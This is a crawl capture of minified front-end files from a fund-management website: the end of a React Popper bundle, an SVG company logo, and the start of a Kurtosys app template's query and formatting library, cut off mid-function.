t.popperNode&&t.state.data?a()({position:t.state.data.offsets.popper.position},t.state.data.styles):_}),f()(l()(l()(t)),"getPopperPlacement",function(){return t.state.data?t.state.placement:void 0}),f()(l()(l()(t)),"getArrowStyle",function(){return t.arrowNode&&t.state.data?t.state.data.arrowStyles:O}),f()(l()(l()(t)),"getOutOfBoundariesState",function(){return t.state.data?t.state.data.hide:void 0}),f()(l()(l()(t)),"destroyPopperInstance",function(){t.popperInstance&&(t.popperInstance.destroy(),t.popperInstance=null)}),f()(l()(l()(t)),"updatePopperInstance",function(){t.destroyPopperInstance();var e=l()(l()(t)).popperNode,r=t.props.referenceElement;r&&e&&(t.popperInstance=new h.a(r,e,t.getOptions()))}),f()(l()(l()(t)),"scheduleUpdate",function(){t.popperInstance&&t.popperInstance.scheduleUpdate()}),t}u()(t,e);var r=t.prototype;return r.componentDidUpdate=function(e,t){this.props.placement!==e.placement||this.props.referenceElement!==e.referenceElement||this.props.positionFixed!==e.positionFixed?this.updatePopperInstance():this.props.eventsEnabled!==e.eventsEnabled&&this.popperInstance&&(this.props.eventsEnabled?this.popperInstance.enableEventListeners():this.popperInstance.disableEventListeners()),t.placement!==this.state.placement&&this.scheduleUpdate()},r.componentWillUnmount=function(){b(this.props.innerRef,null),this.destroyPopperInstance()},r.render=function(){return m(this.props.children)({ref:this.setPopperNode,style:this.getPopperStyle(),placement:this.getPopperPlacement(),outOfBoundaries:this.getOutOfBoundariesState(),scheduleUpdate:this.scheduleUpdate,arrowProps:{ref:this.setArrowNode,style:this.getArrowStyle()}})},t}(d.Component);f()(w,"defaultProps",{placement:"bottom",eventsEnabled:!0,referenceElement:void 0,positionFixed:!1});var x=h.a.placements;function I(e){var t=e.referenceElement,r=o()(e,["referenceElement"]);return d.createElement(g.Consumer,null,function(e){var n=e.referenceNode;return d.createElement(w,a()({referenceElement:void 0!==t?t:n},r))})}var S=r(207),C=r.n(S),P=function(e){function t(){for(var t,r=arguments.length,n=new Array(r),o=0;o<r;o++)n[o]=arguments[o];return t=e.call.apply(e,[this].concat(n))||this,f()(l()(l()(t)),"refHandler",function(e){b(t.props.innerRef,e),b(t.props.setReferenceNode,e)}),t}return u()(t,e),t.prototype.render=function(){return C()(Boolean(this.props.setReferenceNode),"`Reference` should not be used outside of a `Manager` component."),m(this.props.children)({ref:this.refHandler})},t}(d.Component);function j(e){return d.createElement(g.Consumer,null,function(t){var r=t.setReferenceNode;return d.createElement(P,a()({setReferenceNode:r},e))})}r.d(t,"Popper",function(){return I}),r.d(t,"placements",function(){return x}),r.d(t,"Manager",function(){return v}),r.d(t,"Reference",function(){return j})}]);
//# sourceMappingURL=main-ksys-app-authentication.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.redwheel.com/uploads/2022/01/ad48c9cdd4d01597803aa206d24a29b7/rwc-logo-black.svg
body_size: 3481
content:
<svg xmlns="http://www.w3.org/2000/svg" width="180" height="44" viewBox="0 0 180 44" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M52.7873 17.9321C52.7873 17.4468 52.5286 17.2205 52.075 17.2205H50.7473V14.532H53.7265C55.1518 14.532 55.8317 15.1146 55.8317 16.4433V17.4799C55.8317 18.1263 55.7672 18.6133 55.7672 18.6133H55.8317C56.6092 16.216 58.487 14.3378 61.0133 14.3378C61.4341 14.3378 61.8553 14.403 61.8553 14.403V17.5116C61.8553 17.5116 61.4341 17.4147 60.916 17.4147C58.9082 17.4147 57.0624 18.8393 56.3173 21.2683C56.0259 22.2076 55.9289 23.2107 55.9289 24.2151V30.9183H52.7873V17.9321Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M74.4534 20.8147C74.3558 18.0945 72.6398 16.6379 70.5998 16.6379C68.2032 16.6379 66.2605 18.0945 65.7741 20.8147H74.4534ZM70.6319 14.1436C75.2306 14.1436 77.6914 17.5768 77.6914 21.8192C77.6914 22.2397 77.5944 23.1137 77.5944 23.1137H65.6444C65.8393 26.6121 68.365 28.5865 71.2797 28.5865C74.0971 28.5865 76.0726 26.6762 76.0726 26.6762L77.4327 28.9111C77.4327 28.9111 75.0036 31.307 71.1179 31.307C65.9366 31.307 62.4065 27.5834 62.4065 22.7253C62.4065 17.5116 65.9683 14.1436 70.6319 14.1436Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M91.7144 22.6932C91.7144 19.7785 90.1926 16.8638 87.0512 16.8638C84.4932 16.8638 82.3553 19.0017 82.3553 22.7253C82.3553 26.2875 84.2662 28.5865 86.9867 28.5865C89.4151 28.5865 91.7144 26.8704 91.7144 22.6932ZM86.5656 14.1436C90.3544 14.1436 91.6175 16.6696 91.6175 16.6696H91.682C91.682 16.6696 91.6175 16.1843 91.6175 15.5682V11.4562C91.6175 10.9695 91.3588 10.7432 90.9052 10.7432H89.5775V8.05618H92.6865C94.1435 8.05618 94.7589 8.67086 94.7589 10.1286V27.5182C94.7589 28.0039 95.0176 28.2312 95.4711 28.2312H96.7988V30.9183H93.7872C92.3626 30.9183 91.7796 30.2705 91.7796 29.1701C91.7796 28.6848 91.8117 28.3281 91.8117 28.3281H91.7472C91.7472 28.3281 90.3871 31.307 86.3714 31.307C81.9351 31.307 79.1494 27.8094 79.1494 22.7253C79.1494 17.5116 82.2262 14.1436 86.5656 14.1436Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M97.7719 17.8683C97.6094 17.3495 97.2862 17.2205 96.7674 17.2205H96.3145V14.532H98.29C99.7473 14.532 100.298 14.8884 100.718 16.2812L103.633 26.0284C103.892 26.8704 104.021 27.7776 104.021 27.7776H104.087C104.087 27.7776 104.281 26.8704 104.54 26.0284L108.07 14.5972H110.952L114.514 26.0284C114.773 26.8704 114.935 27.7776 114.935 27.7776H115C115 27.7776 115.129 26.8704 115.389 26.0284L118.271 16.2812C118.692 14.8884 119.275 14.532 120.732 14.532H122.675V17.2205H122.222C121.704 17.2205 121.38 17.3495 121.218 17.8683L116.911 30.9183H113.381L109.981 20.3942C109.722 19.5522 109.527 18.6133 109.527 18.6133H109.462C109.462 18.6133 109.268 19.5522 109.009 20.3942L105.641 30.9183H102.079L97.7719 17.8683Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M124.232 11.4562C124.232 10.9695 123.972 10.7432 123.519 10.7432H122.191V8.05618H125.3C126.757 8.05618 127.372 8.67086 127.372 10.0634V16.4433C127.372 17.2205 127.308 17.8031 127.308 17.8031H127.372C128.085 16.216 130.19 14.1436 133.461 14.1436C137.314 14.1436 139.064 16.2491 139.064 20.4263V27.5182C139.064 28.0039 139.322 28.2312 139.776 28.2312H141.104V30.9183H138.027C136.57 30.9183 135.955 30.3036 135.955 28.8459V21.1383C135.955 18.8393 135.468 17.0263 132.846 17.0263C130.352 17.0263 128.344 18.7103 127.664 21.0741C127.437 21.7219 127.372 22.467 127.372 23.2438V30.9183H124.232V11.4562Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M153.022 20.8147C152.925 18.0945 151.209 16.6379 149.169 16.6379C146.772 16.6379 144.829 18.0945 144.343 20.8147H153.022ZM149.201 14.1436C153.8 14.1436 156.26 17.5768 156.26 21.8192C156.26 22.2397 156.163 23.1137 156.163 23.1137H144.214C144.408 26.6121 146.934 28.5865 149.849 28.5865C152.666 28.5865 154.642 26.6762 154.642 26.6762L156.002 28.9111C156.002 28.9111 153.573 31.307 149.687 31.307C144.505 31.307 140.976 27.5834 140.976 22.7253C140.976 17.5116 144.537 14.1436 149.201 14.1436Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M169.798 20.8147C169.7 18.0945 167.984 16.6379 165.944 16.6379C163.548 16.6379 161.605 18.0945 161.118 20.8147H169.798ZM165.976 14.1436C170.575 14.1436 173.036 17.5768 173.036 21.8192C173.036 22.2397 172.939 23.1137 172.939 23.1137H160.989C161.184 26.6121 163.709 28.5865 166.624 28.5865C169.441 28.5865 171.417 26.6762 171.417 26.6762L172.777 28.9111C172.777 28.9111 170.348 31.307 166.462 31.307C161.281 31.307 157.751 27.5834 157.751 22.7253C157.751 17.5116 161.313 14.1436 165.976 14.1436Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M174.818 11.4562C174.818 10.9695 174.56 10.7432 174.106 10.7432H172.778V8.05618H175.887C177.345 8.05618 177.96 8.67086 177.96 10.1286V27.5182C177.96 28.0039 178.219 28.2312 178.672 28.2312H180V30.9183H176.891C175.434 30.9183 174.818 30.3036 174.818 28.8459V11.4562Z" fill="black"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.7338 22.9086C36.4491 23.8823 35.0447 22.484 33.2665 20.7137C31.8624 19.3144 30.118 17.5761 27.6688 17.5761C26.3842 17.5761 24.905 18.055 23.1793 19.312C23.136 19.341 23.0459 19.3853 22.9353 19.3539C22.823 19.3232 22.7401 19.2277 22.7254 19.127C22.3541 15.1795 24.3821 14.6327 27.2108 13.8703C29.7357 13.188 32.8511 12.3463 33.0839 8.1002L33.0853 8.10123L33.087 8.03672C33.0938 7.89474 33.0972 7.74969 33.0976 7.6002L33.0999 7.51146C33.1003 7.48449 33.103 7.46265 33.1058 7.45275C33.1419 7.3234 33.2781 7.24763 33.404 7.2821C33.4375 7.29166 33.4686 7.30838 33.5 7.3333L33.6672 7.46709C37.4625 10.562 39.9297 15.1099 40.4465 19.9768C40.5731 21.226 39.885 22.4038 38.7338 22.9086ZM32.6825 37.117C31.6795 37.7249 30.4204 37.6692 29.4787 36.9757C27.4893 35.4839 27.9985 33.5678 28.6436 31.1422C29.4204 28.222 30.4842 24.2226 24.8148 21.7052C24.7677 21.6826 24.6841 21.6277 24.6551 21.5158C24.6258 21.4028 24.6671 21.2823 24.7609 21.2093L24.7729 21.2C27.9832 18.9311 29.4705 20.4123 31.5388 22.4721C33.4215 24.3482 35.7498 26.6698 39.6543 24.5837L39.6553 24.5858L39.9966 24.3946C40.0178 24.3827 40.0338 24.3755 40.0482 24.3721C40.111 24.3564 40.1762 24.3653 40.2314 24.3984C40.2881 24.4315 40.328 24.4851 40.3444 24.5479C40.3526 24.5806 40.3543 24.6134 40.3485 24.6465L40.3471 24.6554C40.2335 25.4202 40.0721 26.1803 39.8669 26.9151C38.7215 31.035 36.1628 34.663 32.6825 37.117ZM5.11388 20.9383C5.63266 20.7174 6.10571 20.6185 6.54803 20.6185C8.05522 20.6185 9.20711 21.7649 10.5812 23.1335C12.7212 25.267 15.6512 28.1896 20.6687 24.5356C20.7121 24.5062 20.8015 24.4619 20.911 24.4929C21.024 24.5247 21.1073 24.6202 21.1216 24.7213C21.494 28.6664 19.4653 29.2142 16.6407 29.977C14.1144 30.6585 10.9969 31.5002 10.7641 35.747L10.7624 35.746L10.7611 35.8105C10.7542 35.9525 10.7505 36.0975 10.7505 36.247L10.7481 36.3358C10.7478 36.361 10.7454 36.3801 10.7409 36.3958C10.7054 36.5245 10.571 36.6006 10.4433 36.5651C10.4099 36.5556 10.3798 36.5399 10.3471 36.5132C6.45895 33.42 3.92718 28.8138 3.40157 23.8765C3.27358 22.6233 3.96301 21.4417 5.11388 20.9383ZM31.1822 7.85481C30.8832 10.3231 28.9699 10.8405 26.5476 11.4955C23.6305 12.2822 19.6353 13.3597 20.2892 19.5311C20.2957 19.6191 20.2653 19.7031 20.2049 19.7621C20.1216 19.843 19.9957 19.8676 19.9018 19.8297C16.2994 18.1802 16.8396 16.1495 17.5932 13.317C18.2929 10.6835 19.1636 7.40838 15.0601 5.05818L15.0345 5.0418C14.999 5.01961 14.9877 5.00937 14.9823 5.00425C14.9365 4.9575 14.9116 4.89606 14.9123 4.83087C14.9127 4.76603 14.9386 4.70527 14.9843 4.65988C14.9918 4.65271 15.0014 4.64555 15.013 4.6377C18.8335 3.10423 22.9486 2.87658 26.9149 3.97933C27.7862 4.22199 28.6524 4.53258 29.4876 4.90323C30.6405 5.41757 31.3214 6.6053 31.1822 7.85481ZM3.56574 18.7792C3.67256 18.1591 3.81113 17.5396 3.97974 16.9328C5.12617 12.8126 7.68457 9.18486 11.1631 6.73158C12.1672 6.12168 13.4259 6.17731 14.3679 6.87152C16.3574 8.36266 15.8478 10.2791 15.2028 12.7061C14.4277 15.6256 13.3655 19.6239 19.0329 22.142C19.08 22.1646 19.1639 22.2199 19.1926 22.3291C19.2216 22.4444 19.181 22.5646 19.0895 22.6349L19.0598 22.6581C15.8584 24.9127 14.3737 23.4325 12.3061 21.3724C10.9505 20.0219 9.36309 18.4406 7.12381 18.4406C6.25383 18.4406 5.28522 18.6795 4.19373 19.2635L4.19271 19.2615L3.85141 19.4526C3.83093 19.4638 3.81386 19.4717 3.79851 19.4755C3.73605 19.4918 3.67154 19.4823 3.61591 19.4499C3.55959 19.4164 3.52 19.3632 3.50362 19.2993C3.49543 19.2669 3.49372 19.2338 3.49987 19.2007L3.57222 18.7792H3.56574ZM28.8589 39.1983C25.0302 40.7413 20.9069 40.9727 16.9328 39.8665C16.057 39.6235 15.1895 39.3119 14.3546 38.9419C13.2051 38.4259 12.5266 37.2399 12.6659 35.9934C12.9638 33.5238 14.8775 33.0064 17.3004 32.3517C20.2175 31.564 24.2124 30.4852 23.5589 24.3144C23.5548 24.2632 23.5606 24.1649 23.6411 24.0861C23.6998 24.0291 23.7773 23.9997 23.8514 23.9997C23.8838 23.9997 23.9159 24.0059 23.9449 24.0175C27.5487 25.6677 27.0084 27.6984 26.2548 30.5306C25.5848 33.0511 24.7585 36.1596 28.2876 38.4819L28.2832 38.4843L28.4156 38.5648C28.518 38.63 28.6245 38.6942 28.734 38.758L28.8176 38.8088C28.8388 38.8215 28.8545 38.8331 28.8651 38.8436C28.9586 38.9396 28.9576 39.0935 28.863 39.1877C28.8542 39.1959 28.8439 39.2037 28.8589 39.1983ZM40.9987 11.1511C38.1167 6.04761 33.4286 2.37452 27.7975 0.808973C22.1667 -0.757603 16.2547 -0.0337017 11.1512 2.84825C6.04803 5.7302 2.37494 10.419 0.809384 16.0501C-0.757874 21.6809 -0.0336316 27.5926 2.84798 32.6958C5.72993 37.7989 10.4187 41.472 16.0506 43.0386C17.9956 43.5799 19.9738 43.8475 21.9411 43.8475C25.6688 43.8475 29.3562 42.8857 32.6962 40.999C37.7993 38.117 41.4724 33.4286 43.0387 27.7974C44.6052 22.1663 43.8806 16.2542 40.9987 11.1511Z" fill="black"></path></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://api-uk.kurtosys.app/applicationManager/apps/ksys-app-assets/ksys-app-template-v2.41.5.min.js?cache=%7B%22maxAge%22%3A604800%7D
body_size: 58706
content:
!function(t,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define("KsysAppTemplateV2dot41dot5",[],e):"object"==typeof exports?exports.KsysAppTemplateV2dot41dot5=e():t.KsysAppTemplateV2dot41dot5=e()}(window,function(){return d=[function(t,e,r){"use strict";function n(t){return null===t||o(t)}function o(t){return void 0===t}function i(t){return"object"==typeof t&&!Array.isArray(t)}function s(t){return"string"==typeof t&&a(t)}function a(t){var e=typeof t;return""===((t="boolean"==e||"number"==e?t.toString():t)||"").trim()}function u(t){return!n(t)&&Array.isArray(t)&&0===t.length}function c(t){if(!i(t))return!1;for(var e in t)if(t.hasOwnProperty(e))return!1;return JSON.stringify(t)===JSON.stringify({})}Object.defineProperty(e,"__esModule",{value:!0}),e.isNullOrUndefined=n,e.isNullOrEmpty=function(t){return n(t)||s(t)||u(t)||c(t)},e.isUndefined=o,e.isObject=i,e.isStringAndEmpty=s,e.isNullOrWhitespace=a,e.isArrayAndEmpty=u,e.isObjectAndEmpty=c,e.isNaN=function(t){if(t instanceof Number){var e=t.valueOf();return Number.isNaN(e)}return Number.isNaN(t)},e.isNumber=function(t){return Number(t)===parseFloat(t)&&(t instanceof Number||"number"==typeof t)},e.isDate=function(t){return t instanceof Date},e.isBase64File=function(t){return t=t&&t.trim(),/^data:([a-z]+\/[a-z0-9-+.]+(;[a-z-]+=[a-z0-9-]+)?)?(;base64)?,([a-z0-9!$&',()*+;=\-._~:@\/?%\s]*)$/i.test(t)}},function(t,e,r){"use strict";var f=this&&this.__assign||function(){return(f=Object.assign||function(t){for(var e,r=1,n=arguments.length;r<n;r++)for(var o in e=arguments[r])Object.prototype.hasOwnProperty.call(e,o)&&(t[o]=e[o]);return t}).apply(this,arguments)},c=this&&this.__rest||function(t,e){var r={};for(o in t)Object.prototype.hasOwnProperty.call(t,o)&&e.indexOf(o)<0&&(r[o]=t[o]);if(null!=t&&"function"==typeof Object.getOwnPropertySymbols)for(var n=0,o=Object.getOwnPropertySymbols(t);n<o.length;n++)e.indexOf(o[n])<0&&Object.prototype.propertyIsEnumerable.call(t,o[n])&&(r[o[n]]=t[o[n]]);return r},o=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(e,"__esModule",{value:!0});var i=r(26),a=r(0),p=r(4),y=r(6),u=r(39),l=r(40),h=r(61),d=r(62),v=r(63),g=r(64),_=r(65),O=r(142),m=r(66),b=r(68),P=r(69),w=r(79),j=r(80),x=r(81),S=r(82),T=r(83),k=r(84),C=r(85),A=r(86),M=r(87),E=r(88),Q=r(89),n=r(74),R=r(90),D=r(92),I=r(93),F=r(94),N=r(95),V=r(156),L=r(96),B=r(157),H=r(169),U=r(97),K=r(170),q=r(204),W=r(205);e.CONTEXT_STORE_WINDOW_KEY="__ksysContextStore__";Object.defineProperty(Y,"contextStore",{get:function(){return window[e.CONTEXT_STORE_WINDOW_KEY]||(window[e.CONTEXT_STORE_WINDOW_KEY]=new n.ContextStore),window[e.CONTEXT_STORE_WINDOW_KEY]},enumerable:!0,configurable:!0}),Y.getContextAndConfiguration=function(t,e){if(e){var r=t.defaultContextParentKey,n=e.contextParentKey,n=void 0===n?r:n,e=e.contextKey,e=void 0===e?"default":e,t=t.contextStore||Y.contextStore;if(t)return t.get({contextParentKey:n,contextKey:e})}},Y.getContext=function(t,e){if(t){var r=t.context;if(r)return r}if(e){e=this.getContextAndConfiguration(t,e);return e&&e.context}},Y.getContextConfiguration=function(t,e){if(t){var r=t.contextConfiguration;if(r)return r}if(e){e=this.getContextAndConfiguration(t,e);return e&&e.contextConfiguration}},Y.convertQueryKeyValue=function(r,n,o){var i={};return r&&Object.keys(r).forEach(function(t){var e=r[t];e&&(e=new Y(e,o&&o.translationHelper).execute(n),i[t]=e)}),i},Y.convertQueryMime=function(e,r,n){var o={};if("object"!=typeof e)return e;var t=e._queryResponseMappings,i=Object.keys(e);if(t)for(var s=0,a=t;s<a.length;s++){var u=a[s];Y.loadQueryResponseMapping(u,o,e,r,i,n)}return i.forEach(function(t){Y.loadQueryMimeKey(o,t,e,r,n)}),o},Y.loadQueryResponseMapping=function(t,e,r,n,o,i){var s=t.key,a=t.children;Y.loadQueryMimeKey(e,s,r,n,i);t=o.indexOf(s);-1<t&&o.splice(t,1);var u=e[s];if(a&&y.isArrayLike(a)&&0<a.length)for(var c=0,p=a;c<p.length;c++){var l=p[c];Y.loadQueryResponseMapping(l,e,r,f(f({},n),{responseContext:u}),o,i)}},Y.loadQueryMimeKey=function(t,e,r,n,o){var i=r[e];i&&(y.isArrayLike(i)?t[e]=i.map(function(t){return Y.convertQueryMime(t,n,o)}):"object"==typeof i?i.queryOptionsType?(r=new Y(i,o&&o.translationHelper).execute(n),t[e]=r):t[e]=Y.convertQueryMime(i,n,o):t[e]=i)},Y.prototype.mergeExecutionOptions=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];for(var r={},n=0,o=t;n<o.length;n++){var i,s,a,u=o[n];u&&(s=u.context,i=c(u,["context"]),u=(a=s||{}).entityByType,a="object"==typeof(s=c(a,["entityByType"]))&&0<Object.keys(s).length,r=p.deepMergeObjects(r,i,a?{context:s}:{}),u&&(r.context||(r.context={}),r.context.entityByType=u))}return r},Y.prototype.debugBase=function(t){for(var e,r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];this.options&&this.options.debug&&this.options.debug.key&&(e='QueryOptions Debug - "'+this.options.debug.key+'": ',console[t].apply(console,o([e],r)))},Y.prototype.execute=function(t){if(this.debug.info("Execute Started",{options:this.options}),!u.default(this.options))return this.debug.info("Already converted to a value, options are not of type IQueryOptions"),this.options;var e,r=this.options,n=r.queryOptionsType,o=r.value,i=r.separators,s=void 0===i?[]:i,i=r.keyQuery,r=r.codeQuery;if(i&&(this.debug.info("keyQuery defined",{keyQuery:i}),i=new Y(i,this.translationHelper),this.options.key=i.execute(t),this.debug.info("key = ",this.options.key)),r&&(this.debug.info("codeQuery defined",{codeQuery:r}),r=new Y(r,this.translationHelper),this.options.code=r.execute(t),this.debug.info("code = ",this.options.code)),a.isUndefined(o)){if(n)switch(n){case"response":e=new j.ResponseQuery(this.options,this.translationHelper);break;case"dynamic":e=new S.DynamicQuery(this.options,this.translationHelper);break;case"input":e=new T.InputQuery(this.options,this.translationHelper);break;case"property":e=new l.PropertyQuery(this.options,this.translationHelper);break;case"allocations":e=new h.AllocationsQuery(this.options,this.translationHelper);break;case"statistics":e=new d.StatisticsQuery(this.options,this.translationHelper);break;case"statistic":e=new k.StatisticQuery(this.options,this.translationHelper);break;case"timeseries":e=new v.TimeseriesQuery(this.options,this.translationHelper);break;case"fundManager":e=new g.FundManagerQuery(this.options,this.translationHelper);break;case"fundManagers":e=new _.FundManagersQuery(this.options,this.translationHelper);break;case"commentaries":e=new m.CommentaryQuery(this.options,this.translationHelper);break;case"disclaimers":e=new b.DisclaimerQuery(this.options,this.translationHelper);break;case"documents":e=new P.DocumentQuery(this.options,this.translationHelper);break;case"document":e=new w.SingleDocumentQuery(this.options,this.translationHelper);break;case"fundLists":e=new M.FundListsQuery(this.options,this.translationHelper);break;case"object":e=new C.ObjectQuery(this.options,this.translationHelper);break;case"global":e=new A.GlobalQuery(this.options,this.translationHelper);break;case"clientConfiguration":e=new E.ClientConfigurationQuery(this.options,this.translationHelper);break;case"url":e=new Q.UrlQuery(this.options,this.translationHelper);break;case"window":e=new R.WindowQuery(this.options,this.translationHelper);break;case"join":e=new D.JoinQuery(this.options,this.translationHelper);break;case"scenario":e=new I.ScenarioQuery(this.options,this.translationHelper);break;case"scenarioReport":e=new L.ScenarioReportQuery(this.options,this.translationHelper);break;case"portfolio":e=new F.PortfolioQuery(this.options,this.translationHelper);break;case"portfolioEntity":e=new N.PortfolioEntityQuery(this.options,this.translationHelper);break;case"asset":e=new V.AssetQuery(this.options,this.translationHelper);break;case"scenarioStatistic":e=new B.ScenarioStatisticQuery(this.options,this.translationHelper);break;case"entities":e=new H.EntitiesQuery(this.options,this.translationHelper);break;case"breakdownAnalysis":e=new U.BreakdownAnalysisQuery(this.options,this.translationHelper);break;case"loggedInUser":e=new O.LoggedInUserQuery(this.options,this.translationHelper);break;case"externalApi":e=new K.ExternalApiQuery(this.options,this.translationHelper);break;case"transactions":e=new q.TransactionsQuery(this.options,this.translationHelper);break;case"none":e=new x.ValueQuery(this.options,this.translationHelper);break;case"documentEntity":e=new W.DocumentEntityQuery(this.options,this.translationHelper)}}else e=new x.ValueQuery(this.options,this.translationHelper);if(e){t=e.execute(t,this.callStackLevel);return t=t&&"string"==typeof t&&s&&0<s.length?this.stripWrappingSeparators(t,s):t}},Y.prototype.stripWrappingSeparators=function(t,e){for(var r=0;r<e.length;r++){for(var n=e[r],o=n.length;t.startsWith(n);)t=t.substr(o);for(;t.endsWith(n);)t=t.substr(0,t.length-o)}return t},r=Y;function Y(t,e,r){var n=this;this.options=t,this.translationHelper=e,this.callStackLevel=r,this.debug={error:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.error],t))},info:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.info],t))},warn:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];n.debugBase.apply(n,o([i.DebugType.warn],t))}}}e.Query=r},function(t,h,e){"use strict";var o=this&&this.__spreadArrays||function(){for(var t=0,e=0,r=arguments.length;e<r;e++)t+=arguments[e].length;for(var n=Array(t),o=0,e=0;e<r;e++)for(var i=arguments[e],s=0,a=i.length;s<a;s++,o++)n[o]=i[s];return n};Object.defineProperty(h,"__esModule",{value:!0});var c=e(13),n=e(26),p=e(12),d=e(0),v=e(16),g=e(1),r=e(6),l=e(4);h.MAX_CALL_STACK_LEVEL=50;i.prototype.debugBase=function(t){for(var e,r=[],n=1;n<arguments.length;n++)r[n-1]=arguments[n];this.queryOptions&&this.queryOptions.debug&&this.queryOptions.debug.key&&(e='QueryOptions Debug - "'+this.queryOptions.debug.key+'": ',console[t].apply(console,o([e],r)))},Object.defineProperty(i.prototype,"options",{get:function(){return this.rawOptions||(this.rawOptions=this.getOptions()),this.rawOptions},enumerable:!0,configurable:!0}),i.prototype.fillKeyFromQuery=function(t,e,r){e=this.options&&this.options[e];this.options&&e&&(e=new g.Query(e,this.translationHelper),this.options[t]=e.execute(r))},i.prototype.initialize=function(t){},i.prototype.execute=function(t,e){if(!((e=void 0===e?1:e)>h.MAX_CALL_STACK_LEVEL)){this.debug.info("Initialize started"),this.initialize(t);var r=t.culture,n=t.placeholder,o=t.translate,i=this.queryOptions,s=i.format,a=i.placeholder,u=void 0===a?n:a,c=i.performanceCheckPlaceholder,n=i.transforms,a=i.sort;if(!this.passesPerformanceCheck(t)){this.debug.info("Performance check failed");i=void 0;return(i=c?new g.Query(c).execute(t):i)||u}var p=this.getRawValue(t,e);if(this.debug.info("getRawValue = ",p),d.isNullOrUndefined(p)&&(p=u,this.debug.info("rawValue set to placeholder")),n){this.debug.info("has transforms");for(var l=0,f=n;l<f.length;l++){var y=f[l];this.debug.info('Starting transform of type: "'+y.transformOptionsType+'"',{transformOptions:y}),this.debug.info("rawValue before transform",{rawValue:p});p=new v.Transform(y,this.translationHelper,e).execute(p,this.queryOptions,t);this.debug.info("rawValue after transform",{rawValue:p})}}return(s&&(this.debug.info("has format"),this.debug.info("rawValue before format",{rawValue:p}),p=this.applyFormat(s,p,t),this.debug.info("rawValue after format",{rawValue:p})),o&&"string"==typeof p)?(this.debug.info("has translate"),this.debug.info("rawValue before translate",{rawValue:p}),p=o(p),this.debug.info("rawValue after translate",{rawValue:p}),this.debug.info("response",{rawValue:p}),p):(Array.isArray(p)&&a&&(this.debug.info("has sort"),this.debug.info("rawValue before sort",{rawValue:p}),p=this.applySort(p,a,r),this.debug.info("rawValue after sort",{rawValue:p})),this.debug.info("response",{rawValue:p}),p)}console.warn("BaseQuery MAX_CALL_STACK_LEVEL exceeded")},i.prototype.applyFormat=function(t,e,r){var n=r.currency,o=r.culture,i=r.translate;!t.globalFormatKey||(u=r&&r.globalFormatsByKey&&r.globalFormatsByKey[t.globalFormatKey])&&u.format&&(t=l.deepMergeObjects(u.format,t));var s=t.type,a=t.transforms,u=this.queryOptions.subQueries,u=void 0===u?[]:u,n=n;return!u||(u=u.find(function(t){return"currency"===t.queryId}))&&(n=new g.Query(u).execute(r)),c.default(s,o,n,t.options,e,a,i)},i.prototype.passesPerformanceCheck=function(t){t=(g.Query.getContext(t,this.queryOptions)||{}).isPerformanceAllowed;return!this.queryOptions.checkPerformanceAllowed||void 0!==t&&t},i.prototype.applySort=function(t,s,a){var n,u,c=this;return s&&(n={},(s=!Array.isArray(s)||!r.isArrayLike(s)?[s]:s).forEach(function(t,e){var r;t.order&&0<t.order.length&&(r=t.translateOrderValues&&c.translationHelper&&c.translationHelper.translate?t.order.map(function(t){return c.translationHelper.translate(t)}):t.order,n[e="sort_"+e]=r,t._sortKey=e)}),u=function(t,e){var r=n[t._sortKey],t=r.indexOf(e[t.key]);return-1<t?t:r.length},t.sort(function(t,e){for(var r=0,n=s;r<n.length;r++){var o=n[r],i=function(t,e,r){if(r.order&&r._sortKey){var n=u(r,t),o=u(r,e);return c.sorters.number(n,o)}o=c.sorters[r.type];return o?o(p.get(t,r.key),p.get(e,r.key),a):0}(t,e,o);if(0!==i)return"DESC"===o.direction&&(i*=-1),i}return 0}),s.forEach(function(t){delete t._sortKey})),t},i.prototype.getScenarioFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.scenario},i.prototype.getScenarioReportFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.scenarioReport},i.prototype.getPortfolioFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.portfolio},i.prototype.getPortfolioEntityFromContext=function(t){t=g.Query.getContext(t,this.queryOptions);if(t)return t.portfolioEntity},i.prototype.getFundManager=function(t){t=t.fundManagerContext;if(t)return t},i.prototype.getLoggedInUser=function(t){t=t.context;if(t&&t.loggedInUser)return t.loggedInUser},i.prototype.getStatistic=function(t){t=t.statisticContext;if(t)return t},i.prototype.getExternalApiResponse=function(t,e){e=g.Query.getContext(e,this.queryOptions);if(e){e=e.externalApiResponses;if(e&&t)return e[t.id]}},i.prototype.getExternalApiRequest=function(t,e){e=g.Query.getContextConfiguration(e,this.queryOptions);if(e){var r=t.id,e=e.externalApiRequests;return(void 0===e?[]:e).find(function(t){return t.id===r})}},e=i;function i(t,e){var r=this;this.queryOptions=t,this.translationHelper=e,this.debug={error:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.error],t))},info:function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];r.debugBase.apply(r,o([n.DebugType.info],t))},warn:function(){for(var 